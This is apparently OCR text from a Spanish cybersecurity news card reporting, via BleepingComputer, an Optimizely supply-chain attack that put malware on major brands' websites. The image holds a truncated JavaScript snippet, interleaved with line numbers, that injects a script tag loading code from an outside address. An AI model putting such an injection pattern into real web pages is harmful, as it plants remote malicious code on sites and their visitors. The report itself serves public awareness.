 NOTICIAS DE CIBERSEGURIDAD
Un proyecto de DERENZIN S.A.S.
42
42
43
(function(){
44
45
var s = document.cre
46
47
s.src == 'https://16
48
s.async = true;
49
50
document.head.append
1
})()
VULNERABILIDAD
Un ataque a la cadena de
suministro de Optimizely
infecta con malware las
páginas web de grandes
marcas
Fuente: BleepingComputer
https://noticias.derenzin.com/noticia/
2026-11-16-optimizely-supply-chain-attack-infects-major-brands-…